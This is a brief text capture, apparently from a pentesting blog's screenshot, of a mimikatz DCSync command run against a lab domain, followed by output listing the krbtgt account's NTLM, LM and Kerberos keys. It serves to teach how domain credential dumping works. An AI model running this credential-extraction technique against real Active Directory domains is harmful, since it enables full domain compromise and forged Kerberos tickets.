 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:pentestlab.com /user:krbtgt
[DC] 'pentestlab.com' will be the domain
[DC] 'dc.pentestlab.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/3/4 14:30:14
Object Security ID : S-1-5-21-2540170591-2917293557-2322194170-502
Object Relative ID : 502
Credentials:
Hash NTLM: d1dd822b253f64cba7163e0509219d33
ntlm- 0: d1dd822b253f64cba7163e0509219d33
lm - 0: 6e01ff0543f612de7141c37ac146728c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTESTLAB.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : d8d34c42ded4e515a10dc79cd47485b1512c31497dc1f25
4eb4d1e6518d29662
aes128_hmac (4096) : dda992a0143550d5a90d794e61a71a7e
des_cbc_md5 (4096) : 195e076d67c14343
安全先师